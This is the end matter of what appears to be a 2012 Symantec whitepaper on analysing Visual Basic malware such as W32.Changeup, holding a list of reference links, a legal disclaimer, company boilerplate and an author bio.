



<span id="page-68-0"></span>

## Resources

**BASIC --- Wikipedia** [http://en.wikipedia.org/wiki/BASIC](http://en.wikipedia.org/wiki/BASIC )

**P-Code and Native Code (Microsoft)** [http://support.microsoft.com/kb/229415/en-us?fr=1](http://support.microsoft.com/kb/229415/en-us?fr=1 )

**W32.Changeup Threat Profile (Symantec)** [http://www.symantec.com/connect/blogs/w32changeup-threat-profile](http://www.symantec.com/connect/blogs/w32changeup-threat-profile )

**W32.Changeup.B (Symantec)** [http://www.symantec.com/security\\_response/writeup.jsp?docid=2010-021107-3818-99](http://www.symantec.com/security_response/writeup.jsp?docid=2010-021107-3818-99 )

**W32.Changeup.C (Symantec)** [http://www.symantec.com/security\\_response/writeup.jsp?docid=2010-072307-3024-99](http://www.symantec.com/security_response/writeup.jsp?docid=2010-072307-3024-99 )

**W32.Changeup: Visual Basic Polymorphic Code Uncovered (Symantec)** [http://www.symantec.com/connect/blogs/w32changeup-visual-basic-polymorphic-code-uncovered](http://www.symantec.com/connect/blogs/w32changeup-visual-basic-polymorphic-code-uncovered )

**W32.Changeup Technical Details (Symantec)** [http://www.symantec.com/security\\_response/writeup.jsp?docid=2009-081806-2906-99&tabid=2](http://www.symantec.com/security_response/writeup.jsp?docid=2009-081806-2906-99&tabid=2 )

**VARIANT structure (Microsoft)** [http://msdn.microsoft.com/en-us/library/windows/desktop/ms221627%28v=vs.85%29.aspx](http://msdn.microsoft.com/en-us/library/windows/desktop/ms221627%28v=vs.85%29.aspx )

**SAFEARRAY structure (Microsoft)** [http://msdn.microsoft.com/en-us/library/windows/desktop/ms221482%28v=vs.85%29.aspx](http://msdn.microsoft.com/en-us/library/windows/desktop/ms221482%28v=vs.85%29.aspx )

**COM (Microsoft)** [http://msdn.microsoft.com/en-us/library/windows/desktop/ee663262%28v=vs.85%29.aspx](http://msdn.microsoft.com/en-us/library/windows/desktop/ee663262%28v=vs.85%29.aspx )

**BSTR (Microsoft)** [http://msdn.microsoft.com/en-us/library/windows/desktop/ms221069%28v=vs.85%29.aspx](http://msdn.microsoft.com/en-us/library/windows/desktop/ms221069%28v=vs.85%29.aspx )

**IsProcessorFeaturePresent API (Microsoft)** [http://msdn.microsoft.com/en-us/library/windows/desktop/ms724482%28v=vs.85%29.aspx](http://msdn.microsoft.com/en-us/library/windows/desktop/ms724482%28v=vs.85%29.aspx )

**Pentium FDIV bug (Wikipedia)** [http://en.wikipedia.org/wiki/Pentium\\_FDIV\\_bug](http://en.wikipedia.org/wiki/Pentium_FDIV_bug )

**Visual Basic Decompiling / Visual Basic Image Internal Structure Format (2004, Alex Ionescu, RELSOFT TECHNOLOGIES)**

[http://www.alex-ionescu.com/vb.pdf](http://www.alex-ionescu.com/vb.pdf )

**VISUAL BASIC REVERSED – A decompiling approach (Andrea Geddon)** [http://www.reteam.org/papers/e46.pdf](http://www.reteam.org/papers/e46.pdf )



Any technical information that is made available by Symantec Corporation is the copyrighted work of Symantec Corporation and is owned by Symantec Corporation.

NO WARRANTY . The technical information is being delivered to you as is and Symantec Corporation makes no warranty as to its accuracy or use. Any use of the technical documentation or the information contained herein is at the risk of the user. Documentation may include technical or other inaccuracies or typographical errors. Symantec reserves the right to make changes without prior notice.

#### **About Symantec**

Symantec is a global leader in providing security, storage and systems management solutions to help businesses and consumers secure and manage their information. Headquartered in Moutain View, Calif., Symantec has operations in more than 40 countries. More information is available at www.symantec.com.

#### **About the author**

Masaki Suenaga is a Principal Software Engineer based in Tokyo specializing in analysis of malicious code.

For specific country offices and contact numbers, please visit our Web site. For product information in the U.S., call toll-free 1 (800) 745 6054.

Symantec Corporation World Headquarters 350 Ellis Street Mountain View, CA 94043 USA +1 (650) 527-8000 www.symantec.com

Copyright © 2012 Symantec Corporation. All rights reserved. Symantec and the Symantec logo are trademarks or registered trademarks of Symantec Corporation or its affiliates in the U.S. and other countries. Other names may be trademarks of their respective owners.